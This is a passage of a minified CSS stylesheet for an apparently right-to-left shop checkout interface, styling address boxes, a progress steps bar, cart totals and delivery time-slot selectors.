rgba(0,0,0,.1);border-radius:20px;overflow:hidden}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.collapsing,.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in{border-radius:35px;max-height:unset;min-width:100%}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.collapsing .padbtn-s1,.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in .padbtn-s1{margin-bottom:4px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.collapsing .btctn-m7,.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in .btctn-m7{pointer-events:unset;height:100%;opacity:1}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in{overflow:visible}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7 .btctn-m7{box-shadow:none;pointer-events:none;opacity:0}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7 .btctn-m7 label{margin-left:10px;margin-bottom:0}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7 .padbtn-s1{margin-bottom:0}.sndpayadrsbx-tpl-s1 .padnewin-m7 .inputctn-t{margin-bottom:19px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btn-t{padding:14px 15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .paitin-m7{color:#5b5b5b;font-weight:400}.sndpayadrsbx-tpl-s1 .psctn-m7 .paidin-m7{font-weight:300;color:#919191;font-size:.9375rem;display:flex;justify-content:space-between}.sndpayadrsbx-tpl-s1 .psctn-m7 .paidin-m7 .lctn-s1{float:left;display:flex;text-align:left}.sndpayadrsbx-tpl-s1 .psctn-m7 .paidin-m7 .lctn-s1 .bld-s1{margin:0 5px}.sndpayadrsbx-tpl-s1 .psctn-m7 p.paidin-m7{line-height:28px}.sndpayadrsbx-tpl-s1 .psctn-m7 .map-tpl-m7{margin-top:19px}.sndpayadrsbx-tpl-s1 .psctn-m7 .map-tpl-m7 .mapimg-m7 .label{margin-bottom:10px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7{margin-top:14px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7 .pbitms-s1>ul>li{margin-bottom:14px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7 .pbitms-s1>ul>li:last-child{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .radio-t.selected-t{filter:unset}.sndpayadrsbx-tpl-s1 .psctn-m7 .radio-t.selected-t .btn-t.edtbx-s1 span{color:#1387c8}.sndpayadrsbx-tpl-s1 .psctn-m7 .radio-t.selected-t .btn-t.edtbx-s1 .nf{color:#1387c8}.sndpayadrsbx-tpl-s1 .psctn-m7 .radio-t .patl-m7.selected-t .btn-t{background-color:#ecf3fb}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1{width:100%;display:flex;align-items:flex-start;justify-content:space-between}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 img{width:100%;max-width:42px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5{padding-top:5px;font-weight:500;width:70%;padding-left:10px;line-height:27px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5::before{top:5px;width:19px;height:19px;border-radius:7px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5::after{top:9px;border-radius:4px;right:4px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .btn-t{height:32px;display:flex;align-items:center;justify-content:space-between;min-width:70px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1{border-top:1px solid rgba(195,194,194,.3);padding-top:17px;margin-top:15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1 .patnote-s1{color:rgba(91,91,91,.8);line-height:25px;font-size:13px;padding-right:25px;font-weight:400}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1 .patnote-s1 span{font-weight:500}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1 .nf{position:absolute;right:0;top:5px;font-size:15px;color:rgba(91,91,91,.4);transition:color .3s ease 0s}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1 .pat-s1{position:relative}.sndpayadrsbx-tpl-s1 .psctn-m7 .lctn-s1{text-align:center}.sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1 .chckprds-tpl-s1 .rctn-s1{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7{transition:.1s;padding:20px 23px}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7.in{margin-top:25px}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 [class^="col-"]:last-child .inputctn-t{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .patop-m7{margin-bottom:10px}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .patop-m7 .heading-tpl-m7{float:right}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .lbl-n5{padding-bottom:7px;padding-right:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .lbl-n5:after,.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .lbl-n5:before{display:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .inputctn-t{margin-bottom:15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .map-tpl-m7{margin-top:15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7{margin-bottom:15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t{padding:20px 23px;margin-bottom:0;border-radius:30px;box-shadow:0 5px 15px rgba(0,0,0,.1);border:1px solid rgba(0,0,0,.04);cursor:pointer}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t.selected-t{border:2px solid #3991e9;pointer-events:none;padding:19px 22px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t.selected-t .btn-t,.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t.selected-t .edititms-m7{pointer-events:auto}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t .btn-t,.sndpayadrsbx-tpl-s1 .psctn-m7 .pabctn-m7 .radio-t .edititms-m7{pointer-events:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .rtitm-s1{margin-bottom:45px}.sndpayadrsbx-tpl-s1 .psctn-m7 .padnewin-m7 .map-tpl-m7{margin-top:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .rbitm-s1 .chckprds-tpl-s1 .cpctn-s1 .cpcntt-s1{margin-bottom:0}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcstus-m7{margin-bottom:0;width:auto;padding-left:0;min-width:auto}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcstus-m7 .btn-t{width:100%;padding:17px 15px 18px;border-radius:13px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcimgttl-m7{display:flex;justify-content:right;align-items:center;margin-bottom:30px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7{margin-bottom:0;padding-left:0}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{font-size:15px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcimg-m7{margin-bottom:0;margin-left:12px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7{padding:20px;border-radius:30px;margin-bottom:15px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 [class^="col-"]:last-child .bcctn-m7{margin-bottom:0}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcimg-m7 .imgctn-m7{width:77px}@media only screen and (max-width:419px){.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pbrgt-s1 .pabtxoff-s1{text-align:center}}@media only screen and (max-width:991px){.sndpayadrsbx-tpl-s1 .btnstsp-m7 .btn-t{display:none}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7 .cfprcsum-m7 .prcunt-tpl-n5 .dgt-n5{font-size:1.375rem}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7 .cfprcsum-m7 .prcunt-tpl-n5 .tx-n5{font-size:1.1875rem;font-weight:500}}@media only screen and (min-width:480px){.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btn-t{min-width:170px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7{padding:10px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7 .rctn-m7{display:flex;justify-content:space-between;width:100%;padding-left:0;align-items:center}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7 .bcstus-m7 .bsin-m7{padding:27px 15px 26px;min-width:120px;border-radius:20px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7 .bcimgttl-m7{display:flex;align-items:center;margin-bottom:0;width:auto;margin-left:15px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcimg-m7{padding-left:0;width:auto}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7{padding-top:0}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcstus-m7 .btn-t{min-width:105px}.sndpayadrsbx-tpl-s1 .sbsbtns-tpl-m7 .sbctn-m7{width:auto}}@media only screen and (min-width:520px){.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pbrgt-s1{width:83%}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5{width:83%}}@media only screen and (min-width:768px){.sndpayadrsbx-tpl-s1 .stepsbar-tpl-s1{margin-bottom:59px}.sndpayadrsbx-tpl-s1 .padnewin-m7 label .inputs-t{height:60px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7{min-height:80px;max-height:80px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.collapsing,.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in{border-radius:35px 35px 50px 50px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.collapsing .padbtn-s1,.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7.in .padbtn-s1{margin-bottom:9px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{height:20px;width:20px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7.ln-m7 .hhiner-n5{padding-bottom:15px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7 .hhiner-n5{padding-right:29px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:1.5rem}.sndpayadrsbx-tpl-s1 .psin-m7{margin-bottom:78px}.sndpayadrsbx-tpl-s1 .psin-m7:last-child{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psin-m7 .pshdes-m7 .psdes-m7{margin-bottom:32px}.sndpayadrsbx-tpl-s1 .psin-m7 .pshdes-m7 .psdes-m7 .psdesin-m7{font-size:18px}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7{max-width:400px}.sndpayadrsbx-tpl-s1 .psctn-m7 .rtitm-s1{margin-bottom:78px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 img{max-width:55px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5{font-size:1rem;line-height:30px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5::before{top:8px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .lbl-n5::after{top:12px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabtools-s1 .btn-t{min-width:76px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7{margin-top:24px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabinfo-m7 .pbitms-s1>ul>li{margin-bottom:15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .pabattnt-s1 p{font-size:.8125rem}.sndpayadrsbx-tpl-s1 .psctn-m7 .map-tpl-m7{margin-top:30px}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .sbsbtns-tpl-m7 .btnctn-m7{width:50%}.sndpayadrsbx-tpl-s1 .psctn-m7 .edititms-m7 .sbsbtns-tpl-m7 .btnctn-m7 .btn-t{min-width:unset;width:100%}.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix{display:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix:nth-of-type(2n){display:block}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcttl-m7 .bttlin-m7{font-size:1.125rem}}@media only screen and (min-width:992px){.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7{max-width:none}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7 .cfprcsum-m7 .cpstprc-m7{margin-bottom:35px}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .cpstprc-m7{display:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .nactn-m7 .map-tpl-m7{width:100%}.sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1 .btnstsp-m7{display:flex;justify-content:space-between}.sndpayadrsbx-tpl-s1 .psctn-m7 .map-tpl-m7{margin-top:0}.sndpayadrsbx-tpl-s1 .sbsbtns-tpl-m7 .sbctn-m7{min-width:350px}}@media only screen and (max-width:1199px){.sndpayadrsbx-tpl-s1 .psctn-m7 .rctn-s1 .btnstsp-m7 .btn-t{min-width:150px}}@media only screen and (min-width:1200px){.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7{text-align:right}.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btnctn-m7.rb-m7{padding-left:8.5px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btnctn-m7.lb-m7{padding-right:8.5px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7{margin:0 -9px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7>[class^="col-"]{width:25.499999%;padding:0 8.5px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7>[class^="col-"]:last-child{width:49.000002%}.sndpayadrsbx-tpl-s1 .padnewin-m7 .nsitm-s1{padding:0 0}.sndpayadrsbx-tpl-s1 .padnewin-m7 .nsitm-s1 textarea{min-height:161px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcctn-m7{padding-left:23px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcimg-m7 .imgctn-m7{width:100px}.sndpayadrsbx-tpl-s1 .psctn-m7 .rtitm-s1 .chckprds-tpl-s1 .cpctn-s1{padding-bottom:0}.sndpayadrsbx-tpl-s1 .sbsbtns-tpl-m7{text-align:right}}@media only screen and (max-width:1399px){.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 [class^="col-"]{width:100%}}@media only screen and (min-width:1400px){.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7{margin:0 -8px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7>[class^="col-"]{width:27.55555%}.sndpayadrsbx-tpl-s1 .padnewin-m7 .narowslop-m7 .row-m7>[class^="col-"]:last-child{width:44.891%}.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btn-t{min-width:248px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcstus-m7 .btn-t{border-radius:20px;padding:20px 15px}.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix{display:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix:nth-of-type(2n){display:none}.sndpayadrsbx-tpl-s1 .psctn-m7 .clearfix:nth-of-type(3n){display:block}}@media only screen and (min-width:1700px){.sndpayadrsbx-tpl-s1 .padnewin-m7 .sbsbtns-tpl-m7 .btn-t{min-width:305px}.sndpayadrsbx-tpl-s1 .bxshpcrt-tpl-m7 .bcstus-m7 .btn-t{min-width:169px;padding:26px 15px}}.stepsbar-tpl-s1 .sbctn-s1{background-color:#e8f0fa;border-radius:15px;overflow:hidden}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul{width:100%;display:inline-block;vertical-align:middle}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li{float:right;width:25%}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1+li{padding-right:20px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1~li a{background-color:#e8f0fa}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1~li a::after{background-color:rgba(2,69,135,.05)}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1~li a::before{display:none}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1~li .nf,.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1~li .tx-s1{color:rgba(2,69,135,.15)}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1 a{pointer-events:none}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1 a::after{display:none}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1 .tx-s1{color:#fff}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1 .nf{color:#fff}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li:last-child a::after{display:none}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .tx-s1{display:none;color:#fff;font-size:.875rem;font-weight:500}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf{font-size:35px;color:#fff}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf.icon-location2{margin-left:0}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf.icon-thumbs-up{margin-left:5px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a{background-color:#3991ea;color:#fff;padding:4px 0 6px;position:relative;width:100%;text-align:center}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);height:25px;width:2px;border-radius:1px;background-color:rgba(255,255,255,.2)}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a::before{content:"";position:absolute;left:-10px;top:-8px;bottom:0;background-color:#3991ea;width:60px;height:60px;transform:rotate(45deg);border-bottom-left-radius:6px;pointer-events:none}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a .sbin-s1{position:relative;z-index:50}@media only screen and (min-width:768px){.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a::after{width:3px;height:26px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf{margin-left:10px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf.icon-card{margin-left:0}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .tx-s1{display:unset}}@media only screen and (min-width:992px){.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li.skiped-s1+li{padding-right:22px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a{padding:7px 0 8px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li a::before{left:-10px;top:-10px;bottom:0;width:70px;height:70px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .nf.icon-card{margin-left:10px}.stepsbar-tpl-s1 .sbctn-s1 .itms-s1>ul>li .tx-s1{font-size:16px}}.sndpaystpsec-tpl-s1 .psctn-m7{text-align:right}.cartfctr-tpl-m7 ul{align-items:flex-end}.cartfctr-tpl-m7 ul>li{margin-bottom:9px}.cartfctr-tpl-m7 ul>li:last-child{margin-bottom:0}.cartfctr-tpl-m7 .cfprcitms-m7{margin-bottom:29px}.cartfctr-tpl-m7 .cfprcitms-m7 .cfpitm-m7{display:flex;align-items:center;justify-content:space-between}.cartfctr-tpl-m7 .cfprcitms-m7 .cfpitm-m7 .ciexp-m7 .etx-m7{font-size:1rem;color:#5b5b5b}.cartfctr-tpl-m7 .cfprcitms-m7 .chainitms-tpl-s1{display:block;text-align:right}.cartfctr-tpl-m7 .cfprcitms-m7 .chainitms-tpl-s1>.ciexp-m7{margin-bottom:12px}.cartfctr-tpl-m7 .cfprcsum-m7{text-align:right}.cartfctr-tpl-m7 .cfprcsum-m7>.cpstprc-m7 .prcunt-tpl-n5{border-radius:20px;text-align:center;background-color:rgba(73,187,94,.15);padding:23px 15px}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7{padding:12px 13px;position:fixed;bottom:0;left:0;right:0;background-color:#fff;z-index:500;border-top-right-radius:22px;border-top-left-radius:22px;display:flex;align-items:center;justify-content:space-between;box-shadow:0 5px 25px rgba(0,0,0,.2)}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .cpstprc-m7 .cpstx-m7 .stx-m7{color:rgba(91,91,91,.5);font-size:.875rem}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t.bloading-m7 .bloadctn-m7{min-height:19px}.cartfctr-tpl-m7 .cfprcsum-m7 .cpstx-m7{margin-bottom:11px}.cartfctr-tpl-m7 .cfprcsum-m7 .cpstx-m7 .stx-m7{font-size:15px;color:#5b5b5b}.cartfctr-tpl-m7 .cfctn-m7{padding:20px;border-radius:35px;background-color:#fff;box-shadow:0 6px 20px rgba(0,0,0,.1)}.cartfctr-tpl-m7 .cfctn-m7 .copnctn-s1 .nf{font-size:18px;margin-bottom:16px;margin-left:5px}.cartfctr-tpl-m7 .cfctn-m7 .copnctn-s1 .lbl-n5{margin-bottom:16px}.cartfctr-tpl-m7 .btn-t{border-radius:15px;padding:18px}.cartfctr-tpl-m7 .btn-t .nf{font-size:15px;display:block}.cartfctr-tpl-m7 .btn-t .txbtn-m7{display:block;font-size:1rem}.cartfctr-tpl-m7 .copnctn-s1{margin-bottom:42px}.cartfctr-tpl-m7 .copnctn-s1 .nf{color:#3991e9}@media only screen and (min-width:768px){.cartfctr-tpl-m7 .prcunt-tpl-n5{white-space:nowrap}.cartfctr-tpl-m7 .cfprcitms-m7{margin-bottom:50px}.cartfctr-tpl-m7 .cfprcitms-m7>ul>li{margin-bottom:13px}.cartfctr-tpl-m7 .cfprcitms-m7 .cfpitm-m7 .ciexp-m7 .etx-m7{font-size:.9375rem}.cartfctr-tpl-m7 .cfprcitms-m7 .chainitms-tpl-s1>.ciexp-m7{margin-bottom:16px}.cartfctr-tpl-m7 .chainitms-tpl-s1 .cictn-s1 .ciitems-s1 .etx-m7{font-size:.875rem}.cartfctr-tpl-m7 .cfctn-m7{border-radius:40px;padding:30px}.cartfctr-tpl-m7 .cfctn-m7 .copnctn-s1 .lbl-n5,.cartfctr-tpl-m7 .cfctn-m7 .copnctn-s1 .nf{margin-bottom:9px}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t.bloading-m7 .bloadctn-m7{min-height:20px}}@media only screen and (max-width:991px){.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t.bloading-m7{min-width:65px}}@media only screen and (min-width:992px){.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7{position:inherit;bottom:auto;left:auto;right:auto;display:inline-block;width:100%;padding:0;background-color:inherit;border-radius:0;box-shadow:none}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t{min-width:100%;height:73px;padding:26px 15px}.cartfctr-tpl-m7 .cfprcsum-m7 .csfix-m7 .btnctn-t .btn-t.backb-n5{margin-top:20px}.cartfctr-tpl-m7 .cfprcsum-m7 .cpstx-m7{margin-bottom:14px}}.paydlvry-tpl-m7 .pdslcttime-m7 .pdsday-m7{margin-bottom:19px}.paydlvry-tpl-m7 .pdslcttime-m7 .pdsday-m7:last-child{margin-bottom:0}.paydlvry-tpl-m7 .pdctn-m7{padding:20px 25px 15px;background-color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.1);border-radius:30px}.paydlvry-tpl-m7 .pdctn-m7 .pdttl-m7{margin-bottom:16px}.paydlvry-tpl-m7 .pdctn-m7 .pdttl-m7 .dttl-m7{font-size:1rem;font-weight:500}.paydlvry-tpl-m7 .bxstime-tpl-m7 .bxitms-m7{display:inline-block;width:100%;vertical-align:middle}.paydlvry-tpl-m7 .bxstime-tpl-m7 .bxitms-m7 .bitm-m7:last-child{margin-bottom:0}.paydlvry-tpl-m7 .bxstime-tpl-m7 .btctn-m7{text-align:center}.paydlvry-tpl-m7 .pdsttime-m7 .bxstime-tpl-m7 .btitms-s1>li{opacity:0;visibility:hidden;height:0;width:0;transition:.3s;position:absolute;right:0;top:0;bottom:0}.paydlvry-tpl-m7 .pdsttime-m7 .bxstime-tpl-m7 .btitms-s1>li.selected-s1{opacity:1;visibility:visible;height:auto;width:auto;right:0;position:relative}@media only screen and (min-width:576px){.paydlvry-tpl-m7 .pdslcttime-m7 .pdstitm-m7{float:right;width:50%;padding:0 15px;margin-bottom:0}}@media only screen and (min-width:768px){.paydlvry-tpl-m7 .pdctn-m7{padding:29px 25px 20px;border-radius:35px}.paydlvry-tpl-m7 .pdctn-m7 .pdttl-m7 .dttl-m7{font-size:16px}.paydlvry-tpl-m7 .pdslcttime-m7{display:block}.paydlvry-tpl-m7 .pdslcttime-m7 .pdstitm-m7{float:none;width:100%;margin-bottom:34px}.paydlvry-tpl-m7 .pdslcttime-m7 .pdstitm-m7:last-child{margin-bottom:0}.paydlvry-tpl-m7 .bxstime-tpl-m7 .bxitms-m7 .bitm-m7{width:14.285714286%;margin-bottom:0}}@media only screen and (min-width:992px){.paydlvry-tpl-m7 .pdctn-m7{display:inline-block;width:100%;max-width:840px}}.bxstime-tpl-m7 .btctn-m7 .bitm-m7{float:right;margin-left:7px;margin-bottom:10px}.bxstime-tpl-m7 .btctn-m7 .bitm-m7:last-child{margin-left:0}.bxstime-tpl-m7 .btctn-m7 .bitm-m7 .inputctn-t{text-align:center}.bxstime-tpl-m7 .btctn-m7 .btday-m7{margin-bottom:1px;display:inline-block;width:100%}.bxstime-tpl-m7 .btctn-m7 .btday-m7 .txt-m7{color:#5b5b5b;font-size:14px;font-weight:500}.bxstime-tpl-m7 .btctn-m7 .btdate-m7 .txt-m7{color:rgba(91,91,91,.7);font-weight:400}.bxstime-tpl-m7 .btctn-m7 .bthour-m7 .txt-m7{font-weight:700;font-size:15px;color:#5b5b5b}.bxstime-tpl-m7 .btctn-m7 .radio-t{margin-bottom:0}.bxstime-tpl-m7 .btctn-m7 .radio-t.selected-t .lbl-n5{transform:unset;background-color:#3991e9;cursor:unset}.bxstime-tpl-m7 .btctn-m7 .radio-t.selected-t .lbl-n5 .txt-m7{color:#fff}.bxstime-tpl-m7 .btctn-m7 .radio-t.disable-m7{pointer-events:none}.bxstime-tpl-m7 .btctn-m7 .radio-t.disable-m7 .lbl-n5{background-color:rgba(91,91,91,.04);border-color:rgba(91,91,91,.04)}.bxstime-tpl-m7 .btctn-m7 .radio-t.disable-m7 .btday-m7 .txt-m7{color:rgba(91,91,91,.6)}.bxstime-tpl-m7 .btctn-m7 .radio-t.disable-m7 .btdate-m7 .txt-m7{color:rgba(91,91,91,.4)}.bxstime-tpl-m7 .btctn-m7 .radio-t.disable-m7 .bthour-m7 .txt-m7{color:rgba(91,91,91,.6)}.bxstime-tpl-m7 .btctn-m7 .radio-t .lbl-n5{text-align:center;padding:12px 5px 11px;cursor:pointer;border-radius:20px;transition:.2s;width:73px;border:1px solid rgba(51,51,51,.1)}.bxstime-tpl-m7 .btctn-m7 .radio-t .lbl-n5::after,.bxstime-tpl-m7 .btctn-m7 .radio-t .lbl-n5::before{display:none}.bxstime-tpl-m7 .btctn-m7 .btitms-s1{display:inline-block;width:100%;vertical-align:middle}@media only screen and (min-width:768px){.bxstime-tpl-m7 .btctn-m7 .radio-t .lbl-n5{width:100px}}@media only screen and (min-width:1200px){.bxstime-tpl-m7 .btctn-m7 .bitm-m7{margin-left:15px}}.chainitms-tpl-s1 .cictn-s1 .cfpitm-m7 .nf{color:#3991e9;font-size:21px;margin-left:3px}.chainitms-tpl-s1 .cictn-s1 .ciitems-s1>ul{position:relative;padding-right:10px}.chainitms-tpl-s1 .cictn-s1 .ciitems-s1>ul::before{content:"";position:absolute;top:1px;right:0;bottom:0;background-image:url(../images/icons/dash.svg);width:1px;height:100%}.skltnldr-tpl-s1 .slctn-s1{width:100%}.sers-sec-tpl-sm10 .pics-ctn-sm10 .imgctn-t .imgvmlnk-s1{border-radius:20px}.fctrmsec-tpl-s1>.sbsbtns-tpl-m7{text-align:right}.fctrmsec-tpl-s1 .fbtns-s1 .fbtn-s1 .btnctn-s1{margin-bottom:30px}.fctrmsec-tpl-s1 .fsin-s1 .fsttl-s1{text-align:right;margin-bottom:35px}.fctrmsec-tpl-s1 .ftable-s1 .topctn-s1{margin-bottom:45px}.fctrmsec-tpl-s1 .ftable-s1 